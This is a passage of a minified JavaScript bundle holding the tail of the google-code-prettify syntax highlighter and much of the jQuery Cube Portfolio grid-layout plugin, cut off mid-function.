Q=[C,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],R=[C,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],C=[C,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],S=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)\b/,
W=/\S/,X=y({keywords:[H,P,O,F,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",Q,R,C],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),I={};t(X,["default-code"]);t(G([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\s\S]*?(?:-\->|$)/],["lang-",/^<\?([\s\S]+?)(?:\?>|$)/],["lang-",/^<%([\s\S]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",
/^<xmp\b[^>]*>([\s\S]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\s\S]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\s\S]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),"default-markup htm html mxml xhtml xml xsl".split(" "));t(G([["pln",/^[\s]+/,null," \t\r\n"],["atv",/^(?:\"[^\"]*\"?|\'[^\']*\'?)/,null,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w.:-]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^>\'\"\s]*(?:[^>\'\"\s\/]|\/(?=\s)))/],
["pun",/^[=<>\/]+/],["lang-js",/^on\w+\s*=\s*\"([^\"]+)\"/i],["lang-js",/^on\w+\s*=\s*\'([^\']+)\'/i],["lang-js",/^on\w+\s*=\s*([^\"\'>\s]+)/i],["lang-css",/^style\s*=\s*\"([^\"]+)\"/i],["lang-css",/^style\s*=\s*\'([^\']+)\'/i],["lang-css",/^style\s*=\s*([^\"\'>\s]+)/i]]),["in.tag"]);t(G([],[["atv",/^[\s\S]+/]]),["uq.val"]);t(y({keywords:H,hashComments:!0,cStyleComments:!0,types:S}),"c cc cpp cxx cyc m".split(" "));t(y({keywords:"null,true,false"}),["json"]);t(y({keywords:P,hashComments:!0,cStyleComments:!0,
verbatimStrings:!0,types:S}),["cs"]);t(y({keywords:O,cStyleComments:!0}),["java"]);t(y({keywords:C,hashComments:!0,multiLineStrings:!0}),["bash","bsh","csh","sh"]);t(y({keywords:Q,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py","python"]);t(y({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:2}),
["perl","pl","pm"]);t(y({keywords:R,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb","ruby"]);t(y({keywords:F,cStyleComments:!0,regexLiterals:!0}),["javascript","js"]);t(y({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,throw,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);t(G([],[["str",/^[\s\S]+/]]),["regex"]);
var Y=E.PR={createSimpleLexer:G,registerLangHandler:t,sourceDecorator:y,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ",prettyPrintOne:E.prettyPrintOne=function(a,d,f){f=f||!1;d=d||null;var b=document.createElement("div");b.innerHTML="<pre>"+a+"</pre>";b=b.firstChild;f&&L(b,f,!0);M({j:d,m:f,h:b,l:1,a:null,i:null,c:null,
g:null});return b.innerHTML},prettyPrint:E.prettyPrint=function(a,d){function f(){for(var b=E.PR_SHOULD_USE_CONTINUATION?c.now()+250:Infinity;p<t.length&&c.now()<b;p++){for(var d=t[p],l=g,m=d;m=m.previousSibling;){var n=m.nodeType,u=(7===n||8===n)&&m.nodeValue;if(u?!/^\??prettify\b/.test(u):3!==n||/\S/.test(m.nodeValue))break;if(u){l={};u.replace(/\b(\w+)=([\w:.%+-]+)/g,function(a,b,c){l[b]=c});break}}m=d.className;if((l!==g||r.test(m))&&!e.test(m)){n=!1;for(u=d.parentNode;u;u=u.parentNode)if(q.test(u.tagName)&&
u.className&&r.test(u.className)){n=!0;break}if(!n){d.className+=" prettyprinted";n=l.lang;if(!n){var n=m.match(w),C;!n&&(C=V(d))&&z.test(C.tagName)&&(n=C.className.match(w));n&&(n=n[1])}if(y.test(d.tagName))u=1;else var u=d.currentStyle,x=v.defaultView,u=(u=u?u.whiteSpace:x&&x.getComputedStyle?x.getComputedStyle(d,null).getPropertyValue("white-space"):0)&&"pre"===u.substring(0,3);x=l.linenums;(x="true"===x||+x)||(x=(x=m.match(/\blinenums\b(?::(\d+))?/))?x[1]&&x[1].length?+x[1]:!0:!1);x&&L(d,x,u);
M({j:n,h:d,m:x,l:u,a:null,i:null,c:null,g:null})}}}p<t.length?E.setTimeout(f,250):"function"===typeof a&&a()}for(var b=d||document.body,v=b.ownerDocument||document,b=[b.getElementsByTagName("pre"),b.getElementsByTagName("code"),b.getElementsByTagName("xmp")],t=[],n=0;n<b.length;++n)for(var l=0,m=b[n].length;l<m;++l)t.push(b[n][l]);var b=null,c=Date;c.now||(c={now:function(){return+new Date}});var p=0,w=/\blang(?:uage)?-([\w.]+)(?!\S)/,r=/\bprettyprint\b/,e=/\bprettyprinted\b/,y=/pre|xmp/i,z=/^code$/i,
q=/^(?:pre|code|xmp)$/i,g={};f()}},H=E.define;"function"===typeof H&&H.amd&&H("google-code-prettify",[],function(){return Y})})();}()
!function(a,b,c,d){"use strict";function e(b,c,d){var f,g=this,h="cbp";if(a.data(b,"cubeportfolio"))throw new Error("cubeportfolio is already initialized. Destroy it before initialize again!");g.obj=b,g.$obj=a(b),a.data(g.obj,"cubeportfolio",g),g.options=a.extend({},a.fn.cubeportfolio.options,c,g.$obj.data("cbp-options")),g.isAnimating=!0,g.defaultFilter=g.options.defaultFilter,g.registeredEvents=[],g.queue=[],g.addedWrapp=!1,a.isFunction(d)&&g.registerEvent("initFinish",d,!0),f=g.$obj.children(),g.options.caption&&("expand"===g.options.caption||e["private"].modernBrowser||(g.options.caption="minimal"),h+=" cbp-caption-active cbp-caption-"+g.options.caption),g.$obj.addClass(h),(0===f.length||f.first().hasClass("cbp-item"))&&(g.wrapInner(g.obj,"cbp-wrapper"),g.addedWrapp=!0),g.$ul=g.$obj.children().addClass("cbp-wrapper"),g.wrapInner(g.obj,"cbp-wrapper-outer"),g.wrapper=g.$obj.children(".cbp-wrapper-outer"),g.blocks=g.$ul.children(".cbp-item"),g.blocksOn=g.blocks,g.wrapInner(g.blocks,"cbp-item-wrapper"),g.plugins=a.map(e.plugins,function(a){return a(g)}),g.triggerEvent("afterPlugins"),g.loadImages(g.$obj,g.display)}a.extend(e.prototype,{storeData:function(b,c){var d=this;c=c||0,b.each(function(b,e){var f=a(e),g=f.width(),h=f.height();f.data("cbp",{index:c+b,wrapper:f.children(".cbp-item-wrapper"),widthInitial:g,heightInitial:h,width:g,height:h,widthAndGap:g+d.options.gapVertical,heightAndGap:h+d.options.gapHorizontal,left:null,leftNew:null,top:null,topNew:null,pack:!1})})},wrapInner:function(a,b){var e,f,g;if(b=b||"",!(a.length&&a.length<1))for(a.length===d&&(a=[a]),f=a.length-1;f>=0;f--){for(e=a[f],g=c.createElement("div"),g.setAttribute("class",b);e.childNodes.length;)g.appendChild(e.childNodes[0]);e.appendChild(g)}},removeAttrImage:function(a){a.removeAttribute("width"),a.removeAttribute("height"),a.removeAttribute("style")},loadImages:function(b,c){var d=this;requestAnimationFrame(function(){var e=b.find("img").map(function(b,c){if(c.hasAttribute("width")&&c.hasAttribute("height")){if(c.style.width=c.getAttribute("width")+"px",c.style.height=c.getAttribute("height")+"px",c.hasAttribute("data-cbp-src"))return null;if(null===d.checkSrc(c))d.removeAttrImage(c);else{var e=a("<img>");e.on("load.cbp error.cbp",function(){a(this).off("load.cbp error.cbp"),d.removeAttrImage(c)}),c.srcset?(e.attr("sizes",c.sizes||"100vw"),e.attr("srcset",c.srcset)):e.attr("src",c.src)}return null}return d.checkSrc(c)}),f=e.length;return 0===f?void c.call(d):void a.each(e,function(b,e){var g=a("<img>");g.on("load.cbp error.cbp",function(){a(this).off("load.cbp error.cbp"),f--,0===f&&c.call(d)}),e.srcset?(g.attr("sizes",e.sizes),g.attr("srcset",e.srcset)):g.attr("src",e.src)})})},checkSrc:function(b){var c=b.srcset,e=b.src;if(""===e)return null;var f=a("<img>");c?(f.attr("sizes",b.sizes||"100vw"),f.attr("srcset",c)):f.attr("src",e);var g=f[0];return g.complete&&g.naturalWidth!==d&&0!==g.naturalWidth?null:g},display:function(){var a=this;a.width=a.$obj.outerWidth(),a.storeData(a.blocks),a.triggerEvent("initStartRead"),a.triggerEvent("initStartWrite"),a.layoutAndAdjustment(),a.triggerEvent("initEndRead"),a.triggerEvent("initEndWrite"),a.$obj.addClass("cbp-ready"),a.runQueue("delayFrame",a.delayFrame)},delayFrame:function(){var a=this;requestAnimationFrame(function(){a.resizeEvent(),a.triggerEvent("initFinish"),a.isAnimating=!1,a.$obj.trigger("initComplete.cbp")})},resizeEvent:function(){var a,b=this;e["private"].resize.initEvent({instance:b,fn:function(){var b=this;b.triggerEvent("beforeResizeGrid"),a=b.$obj.outerWidth(),b.width!==a&&("alignCenter"===b.options.gridAdjustment&&(b.wrapper[0].style.maxWidth=""),b.width=a,b.layoutAndAdjustment(),b.triggerEvent("resizeGrid")),b.triggerEvent("resizeWindow")}})},gridAdjust:function(){var b=this;"responsive"===b.options.gridAdjustment?b.responsiveLayout():(b.blocks.removeAttr("style"),b.blocks.each(function(c,d){var e=a(d).data("cbp"),f=d.getBoundingClientRect(),g=b.columnWidthTruncate(f.right-f.left),h=Math.round(f.bottom-f.top);e.height=h,e.heightAndGap=h+b.options.gapHorizontal,e.width=g,e.widthAndGap=g+b.options.gapVertical}),b.widthAvailable=b.width+b.options.gapVertical),b.triggerEvent("gridAdjust")},layoutAndAdjustment:function(){var a=this;a.gridAdjust(),a.layout()},layout:function(){var a=this;a.computeBlocks(a.filterConcat(a.defaultFilter)),"slider"===a.options.layoutMode?(a.sliderLayoutReset(),a.sliderLayout()):(a.mosaicLayoutReset(),a.mosaicLayout()),a.positionateItems(),a.resizeMainContainer()},computeFilter:function(a){var b=this;b.computeBlocks(a),b.mosaicLayoutReset(),b.mosaicLayout(),b.filterLayout()},filterLayout:function(){var b=this;b.blocksOff.addClass("cbp-item-off"),b.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px"}),b.resizeMainContainer(),b.filterFinish()},filterFinish:function(){var a=this;a.blocksAreSorted&&a.sortBlocks(a.blocks,"index"),a.isAnimating=!1,a.$obj.trigger("filterComplete.cbp"),a.triggerEvent("filterFinish")},computeBlocks:function(a){var b=this;b.blocksOnInitial=b.blocksOn,b.blocksOn=b.blocks.filter(a),b.blocksOff=b.blocks.not(a),b.triggerEvent("computeBlocksFinish",a)},responsiveLayout:function(){var b=this;b.cols=b[a.isArray(b.options.mediaQueries)?"getColumnsBreakpoints":"getColumnsAuto"](),b.columnWidth=b.columnWidthTruncate((b.width+b.options.gapVertical)/b.cols),b.widthAvailable=b.columnWidth*b.cols,"mosaic"===b.options.layoutMode&&b.getMosaicWidthReference(),b.blocks.each(function(c,d){var e,f=a(d).data("cbp"),g=1;"mosaic"===b.options.layoutMode&&(g=b.getColsMosaic(f.widthInitial)),e=b.columnWidth*g-b.options.gapVertical,d.style.width=e+"px",f.width=e,f.widthAndGap=e+b.options.gapVertical,d.style.height=""});var c=[];b.blocks.each(function(b,d){var e=a(d),f=e.data("cbp").width;a.each(e.find("img").filter("[width][height]"),function(a,b){var d=parseInt(b.getAttribute("width"),10),e=parseInt(b.getAttribute("height"),10),g=parseFloat((d/e).toFixed(10));c.push({el:b,width:f,height:Math.round(f/g)})})}),a.each(c,function(a,b){b.el.width=b.width,b.el.height=b.height,b.el.style.width=b.width+"px",b.el.style.height=b.height+"px"}),b.blocks.each(function(c,d){var e=a(d).data("cbp"),f=d.getBoundingClientRect(),g=Math.round(f.bottom-f.top);e.height=g,e.heightAndGap=g+b.options.gapHorizontal})},getMosaicWidthReference:function(){var b=this,c=[];b.blocks.each(function(b,d){var e=a(d).data("cbp");c.push(e.widthInitial)}),c.sort(function(a,b){return a-b}),c[0]?b.mosaicWidthReference=c[0]:b.mosaicWidthReference=b.columnWidth},getColsMosaic:function(a){var b=this;if(a===b.width)return b.cols;var c=a/b.mosaicWidthReference;return c=c%1>=.79?Math.ceil(c):Math.floor(c),Math.min(Math.max(c,1),b.cols)},getColumnsAuto:function(){var a=this;if(0===a.blocks.length)return 1;var b=a.blocks.first().data("cbp").widthInitial+a.options.gapVertical;return Math.max(Math.round(a.width/b),1)},getColumnsBreakpoints:function(){var b,c=this,e=c.width;return a.each(c.options.mediaQueries,function(a,c){return e>=c.width?(b=c.cols,!1):void 0}),b===d&&(b=c.options.mediaQueries[c.options.mediaQueries.length-1].cols),b},columnWidthTruncate:function(a){return Math.floor(a)},positionateItems:function(){var b,c=this;c.blocksOn.removeClass("cbp-item-off").each(function(c,d){b=a(d).data("cbp"),b.left=b.leftNew,b.top=b.topNew,d.style.left=b.left+"px",d.style.top=b.top+"px"}),c.blocksOff.addClass("cbp-item-off"),c.blocksAreSorted&&c.sortBlocks(c.blocks,"index")},resizeMainContainer:function(){var b,c=this,f=Math.max(c.freeSpaces.slice(-1)[0].topStart-c.options.gapHorizontal,0);return"alignCenter"===c.options.gridAdjustment&&(b=0,c.blocksOn.each(function(c,d){var e=a(d).data("cbp"),f=e.left+e.width;f>b&&(b=f)}),c.wrapper[0].style.maxWidth=b+"px"),f===c.height?void c.triggerEvent("resizeMainContainer"):(c.obj.style.height=f+"px",c.height!==d&&(e["private"].modernBrowser?c.$obj.one(e["private"].transitionend,function(){c.$obj.trigger("pluginResize.cbp")}):c.$obj.trigger("pluginResize.cbp")),c.height=f,void c.triggerEvent("resizeMainContainer"))},filterConcat:function(a){return a.replace(/\|/gi,"")},pushQueue:function(a,b){var c=this;c.queue[a]=c.queue[a]||[],c.queue[a].push(b)},runQueue:function(b,c){var d=this,e=d.queue[b]||[];a.when.apply(a,e).then(a.proxy(c,d))},clearQueue:function(a){var b=this;b.queue[a]=[]},registerEvent:function(a,b,c){var d=this;d.registeredEvents[a]||(d.registeredEvents[a]=[]),d.registeredEvents[a].push({func:b,oneTime:c||!1})},triggerEvent:function(a,b){var c,d,e=this;if(e.registeredEvents[a])for(c=0,d=e.registeredEvents[a].length;d>c;c++)e.registeredEvents[a][c].func.call(e,b),e.registeredEvents[a][c].oneTime&&(e.registeredEvents[a].splice(c,1),c--,d--)},addItems:function(b,c,d){var f=this;f.wrapInner(b,"cbp-item-wrapper"),f.$ul[d](b.addClass("cbp-item-loading").css({top:"100%",left:0})),e["private"].modernBrowser?b.last().one(e["private"].animationend,function(){f.addItemsFinish(b,c)}):f.addItemsFinish(b,c),f.loadImages(b,function(){if(f.$obj.addClass("cbp-updateItems"),"append"===d)f.storeData(b,f.blocks.length),a.merge(f.blocks,b);else{f.storeData(b);var c=b.length;f.blocks.each(function(b,d){a(d).data("cbp").index=c+b}),f.blocks=a.merge(b,f.blocks)}f.triggerEvent("addItemsToDOM",b),f.layoutAndAdjustment(),f.elems&&e["public"].showCounter.call(f.obj,f.elems)})},addItemsFinish:function(b,c){var d=this;d.isAnimating=!1,d.$obj.removeClass("cbp-updateItems"),b.removeClass("cbp-item-loading"),a.isFunction(c)&&c.call(d,b),d.$obj.trigger("onAfterLoadMore.cbp",[b])},removeItems:function(b,c){var d=this;d.$obj.addClass("cbp-updateItems"),e["private"].modernBrowser?b.last().one(e["private"].animationend,function(){d.removeItemsFinish(b,c)}):d.removeItemsFinish(b,c),b.each(function(b,c){d.blocks.each(function(b,f){if(c===f){var g=a(f);d.blocks.splice(b,1),e["private"].modernBrowser?(g.one(e["private"].animationend,function(){g.remove()}),g.addClass("cbp-removeItem")):g.remove()}})}),d.blocks.each(function(b,c){a(c).data("cbp").index=b}),d.layoutAndAdjustment(),d.elems&&e["public"].showCounter.call(d.obj,d.elems)},removeItemsFinish:function(b,c){var d=this;d.isAnimating=!1,d.$obj.removeClass("cbp-updateItems"),a.isFunction(c)&&c.call(d,b)}}),a.fn.cubeportfolio=function(a,b,c){return this.each(function(){if("object"==typeof a||!a)return e["public"].init.call(this,a,b);if(e["public"][a])return e["public"][a].call(this,b,c);throw new Error("Method "+a+" does not exist on jquery.cubeportfolio.js")})},e.plugins={},a.fn.cubeportfolio.constructor=e}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;a.extend(e.prototype,{mosaicLayoutReset:function(){var b=this;b.blocksAreSorted=!1,b.blocksOn.each(function(b,c){a(c).data("cbp").pack=!1})},mosaicLayout:function(){var a,b=this,c=b.blocksOn.length,d={};for(b.freeSpaces=[{leftStart:0,leftEnd:b.widthAvailable,topStart:0,topEnd:Math.pow(2,18)}],a=0;c>a;a++){if(d=b.getSpaceIndexAndBlock(),null===d)return b.sortBlocksToPreventGaps(),void b.mosaicLayout();b.generateF1F2(d.spaceIndex,d.dataBlock),b.generateG1G2G3G4(d.dataBlock),b.cleanFreeSpaces(),b.addHeightToBlocks()}b.blocksAreSorted&&b.sortBlocks(b.blocksOn,"topNew")},getSpaceIndexAndBlock:function(){var b=this,c=null;return a.each(b.freeSpaces,function(d,e){var f=e.leftEnd-e.leftStart,g=e.topEnd-e.topStart;return b.blocksOn.each(function(b,h){var i=a(h).data("cbp");if(i.pack!==!0)return i.widthAndGap<=f&&i.heightAndGap<=g?(i.pack=!0,c={spaceIndex:d,dataBlock:i},i.leftNew=e.leftStart,i.topNew=e.topStart,!1):void 0}),!b.blocksAreSorted&&b.options.sortToPreventGaps&&d>0?(c=null,!1):null!==c?!1:void 0}),c},generateF1F2:function(a,b){var c=this,d=c.freeSpaces[a],e={leftStart:d.leftStart+b.widthAndGap,leftEnd:d.leftEnd,topStart:d.topStart,topEnd:d.topEnd},f={leftStart:d.leftStart,leftEnd:d.leftEnd,topStart:d.topStart+b.heightAndGap,topEnd:d.topEnd};c.freeSpaces.splice(a,1),e.leftEnd>e.leftStart&&e.topEnd>e.topStart&&(c.freeSpaces.splice(a,0,e),a++),f.leftEnd>f.leftStart&&f.topEnd>f.topStart&&c.freeSpaces.splice(a,0,f)},generateG1G2G3G4:function(b){var c=this,d=[];a.each(c.freeSpaces,function(a,e){var f=c.intersectSpaces(e,b);return null===f?void d.push(e):(c.generateG1(e,f,d),c.generateG2(e,f,d),c.generateG3(e,f,d),void c.generateG4(e,f,d))}),c.freeSpaces=d},intersectSpaces:function(a,b){var c={leftStart:b.leftNew,leftEnd:b.leftNew+b.widthAndGap,topStart:b.topNew,topEnd:b.topNew+b.heightAndGap};if(a.leftStart===c.leftStart&&a.leftEnd===c.leftEnd&&a.topStart===c.topStart&&a.topEnd===c.topEnd)return null;var d=Math.max(a.leftStart,c.leftStart),e=Math.min(a.leftEnd,c.leftEnd),f=Math.max(a.topStart,c.topStart),g=Math.min(a.topEnd,c.topEnd);return d>=e||f>=g?null:{leftStart:d,leftEnd:e,topStart:f,topEnd:g}},generateG1:function(a,b,c){a.topStart!==b.topStart&&c.push({leftStart:a.leftStart,leftEnd:a.leftEnd,topStart:a.topStart,topEnd:b.topStart})},generateG2:function(a,b,c){a.leftEnd!==b.leftEnd&&c.push({leftStart:b.leftEnd,leftEnd:a.leftEnd,topStart:a.topStart,topEnd:a.topEnd})},generateG3:function(a,b,c){a.topEnd!==b.topEnd&&c.push({leftStart:a.leftStart,leftEnd:a.leftEnd,topStart:b.topEnd,topEnd:a.topEnd})},generateG4:function(a,b,c){a.leftStart!==b.leftStart&&c.push({leftStart:a.leftStart,leftEnd:b.leftStart,topStart:a.topStart,topEnd:a.topEnd})},cleanFreeSpaces:function(){var a=this;a.freeSpaces.sort(function(a,b){return a.topStart>b.topStart?1:a.topStart<b.topStart?-1:a.leftStart>b.leftStart?1:a.leftStart<b.leftStart?-1:0}),a.correctSubPixelValues(),a.removeNonMaximalFreeSpaces()},correctSubPixelValues:function(){var a,b,c,d,e=this;for(a=0,b=e.freeSpaces.length-1;b>a;a++)c=e.freeSpaces[a],d=e.freeSpaces[a+1],d.topStart-c.topStart<=1&&(d.topStart=c.topStart)},removeNonMaximalFreeSpaces:function(){var b=this;b.uniqueFreeSpaces(),b.freeSpaces=a.map(b.freeSpaces,function(c,d){return a.each(b.freeSpaces,function(a,b){return d!==a&&b.leftStart<=c.leftStart&&b.leftEnd>=c.leftEnd&&b.topStart<=c.topStart&&b.topEnd>=c.topEnd?(c=null,!1):void 0}),c})},uniqueFreeSpaces:function(){var b=this,c=[];a.each(b.freeSpaces,function(b,d){a.each(c,function(a,b){return b.leftStart===d.leftStart&&b.leftEnd===d.leftEnd&&b.topStart===d.topStart&&b.topEnd===d.topEnd?(d=null,!1):void 0}),null!==d&&c.push(d)}),b.freeSpaces=c},addHeightToBlocks:function(){var b=this;a.each(b.freeSpaces,function(c,d){b.blocksOn.each(function(c,e){var f=a(e).data("cbp");if(f.pack===!0&&b.intersectSpaces(d,f)){var g=d.topStart-f.topNew-f.heightAndGap;-1===g&&(e.style.height=f.height-1+"px")}})})},sortBlocksToPreventGaps:function(){var b=this;b.blocksAreSorted=!0,b.blocksOn.sort(function(b,c){var d=a(b).data("cbp"),e=a(c).data("cbp");return d.widthAndGap<e.widthAndGap?1:d.widthAndGap>e.widthAndGap?-1:d.heightAndGap<e.heightAndGap?1:d.heightAndGap>e.heightAndGap?-1:d.index>e.index?1:d.index<e.index?-1:void 0}),b.blocksOn.each(function(b,c){a(c).data("cbp").pack=!1,c.style.height=""})},sortBlocks:function(b,c){b.sort(function(b,d){var e=a(b).data("cbp"),f=a(d).data("cbp");return e[c]>f[c]?1:e[c]<f[c]?-1:e.leftNew>f.leftNew?1:e.leftNew<f.leftNew?-1:0})}})}(jQuery,window,document),jQuery.fn.cubeportfolio.options={filters:"",loadMore:"",loadMoreAction:"click",search:"",layoutMode:"grid",sortToPreventGaps:!1,drag:!0,auto:!1,autoTimeout:5e3,autoPauseOnHover:!0,showNavigation:!0,showPagination:!0,rewindNav:!0,scrollByPage:!1,defaultFilter:"*",filterDeeplinking:!1,animationType:"fadeOut",gridAdjustment:"responsive",mediaQueries:!1,gapHorizontal:10,gapVertical:10,caption:"pushTop",displayType:"fadeIn",displayTypeSpeed:400,lightboxDelegate:".cbp-lightbox",lightboxGallery:!0,lightboxTitleSrc:"data-title",lightboxCounter:'<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',singlePageDelegate:".cbp-singlePage",singlePageDeeplinking:!0,singlePageStickyNavigation:!0,singlePageCounter:'<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',singlePageAnimation:"left",singlePageCallback:null,singlePageInlineDelegate:".cbp-singlePageInline",singlePageInlineDeeplinking:!1,singlePageInlinePosition:"top",singlePageInlineInFocus:!0,singlePageInlineCallback:null,plugins:{}},function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor,f=a(b);e["private"]={publicEvents:function(b,c,d){var e=this;e.events=[],e.initEvent=function(a){0===e.events.length&&e.scrollEvent(),e.events.push(a)},e.destroyEvent=function(c){e.events=a.map(e.events,function(a,b){return a.instance!==c?a:void 0}),0===e.events.length&&f.off(b)},e.scrollEvent=function(){var g;f.on(b,function(){clearTimeout(g),g=setTimeout(function(){a.isFunction(d)&&d.call(e)||a.each(e.events,function(a,b){b.fn.call(b.instance)})},c)})}},checkInstance:function(b){var c=a.data(this,"cubeportfolio");if(!c)throw new Error("cubeportfolio is not initialized. Initialize it before calling "+b+" method!");return c.triggerEvent("publicMethod"),c},browserInfo:function(){var a,c,f,g=e["private"],h=navigator.appVersion;-1!==h.indexOf("MSIE 8.")?g.browser="ie8":-1!==h.indexOf("MSIE 9.")?g.browser="ie9":-1!==h.indexOf("MSIE 10.")?g.browser="ie10":b.ActiveXObject||"ActiveXObject"in b?g.browser="ie11":/android/gi.test(h)?g.browser="android":/iphone|ipad|ipod/gi.test(h)?g.browser="ios":/chrome/gi.test(h)?g.browser="chrome":g.browser="",f=g.styleSupport("perspective"),typeof f!==d&&(a=g.styleSupport("transition"),g.transitionend={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],c=g.styleSupport("animation"),g.animationend={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"}[c],g.animationDuration={WebkitAnimation:"webkitAnimationDuration",animation:"animationDuration"}[c],g.animationDelay={WebkitAnimation:"webkitAnimationDelay",animation:"animationDelay"}[c],g.transform=g.styleSupport("transform"),a&&c&&g.transform&&(g.modernBrowser=!0))},styleSupport:function(a){var b,d="Webkit"+a.charAt(0).toUpperCase()+a.slice(1),e=c.createElement("div");return a in e.style?b=a:d in e.style&&(b=d),e=null,b}},e["private"].browserInfo(),e["private"].resize=new e["private"].publicEvents("resize.cbp",50,function(){return b.innerHeight==screen.height?!0:void 0})}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;e["public"]={init:function(a,b){new e(this,a,b)},destroy:function(b){var c=e["private"].checkInstance.call(this,"destroy");c.triggerEvent("beforeDestroy"),a.removeData(this,"cubeportfolio"),c.blocks.removeData("cbp"),c.$obj.removeClass("cbp-ready").removeAttr("style"),c.$ul.removeClass("cbp-wrapper"),e["private"].resize.destroyEvent(c),c.$obj.off(".cbp"),c.blocks.removeClass("cbp-item-off").removeAttr("style"),c.blocks.find(".cbp-item-wrapper").each(function(b,c){var d=a(c),e=d.children();e.length?e.unwrap():d.remove()}),c.options.caption&&c.$obj.removeClass("cbp-caption-active cbp-caption-"+c.options.caption),c.destroySlider(),c.$ul.unwrap(),c.addedWrapp&&c.blocks.unwrap(),0===c.blocks.length&&c.$ul.remove(),a.each(c.plugins,function(a,b){"function"==typeof b.destroy&&b.destroy()}),a.isFunction(b)&&b.call(c),c.triggerEvent("afterDestroy")},filter:function(b,c){var f,g=e["private"].checkInstance.call(this,"filter");if(!g.isAnimating){if(g.isAnimating=!0,a.isFunction(c)&&g.registerEvent("filterFinish",c,!0),a.isFunction(b)){if(f=b.call(g,g.blocks),f===d)throw new Error("When you call cubeportfolio API `filter` method with a param of type function you must return the blocks that will be visible.")}else{if(g.options.filterDeeplinking){var h=location.href.replace(/#cbpf=(.*?)([#\?&]|$)/gi,"");location.href=h+"#cbpf="+encodeURIComponent(b),g.singlePage&&g.singlePage.url&&(g.singlePage.url=location.href)}g.defaultFilter=b,f=g.filterConcat(g.defaultFilter)}g.singlePageInline&&g.singlePageInline.isOpen?g.singlePageInline.close("promise",{callback:function(){g.computeFilter(f)}}):g.computeFilter(f)}},showCounter:function(b,c){var d=e["private"].checkInstance.call(this,"showCounter");a.isFunction(c)&&d.registerEvent("showCounterFinish",c,!0),d.elems=b,b.each(function(){var b=a(this),c=d.blocks.filter(b.data("filter")).length;b.find(".cbp-filter-counter").text(c)}),d.triggerEvent("showCounterFinish",b)},appendItems:function(a,b){e["public"].append.call(this,a,b)},append:function(b,c){var d=e["private"].checkInstance.call(this,"append"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.addItems(f,c,"append")}}):d.addItems(f,c,"append")))},prepend:function(b,c){var d=e["private"].checkInstance.call(this,"prepend"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.addItems(f,c,"prepend")}}):d.addItems(f,c,"prepend")))},remove:function(b,c){var d=e["private"].checkInstance.call(this,"remove"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.removeItems(f,c)}}):d.removeItems(f,c)))}}}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;a.extend(e.prototype,{updateSliderPagination:function(){var b,c,d=this;if(d.options.showPagination){for(b=Math.ceil(d.blocksOn.length/d.cols),d.navPagination.empty(),c=b-1;c>=0;c--)a("<div/>",{"class":"cbp-nav-pagination-item","data-slider-action":"jumpTo"}).appendTo(d.navPagination);d.navPaginationItems=d.navPagination.children()}d.enableDisableNavSlider()},destroySlider:function(){var 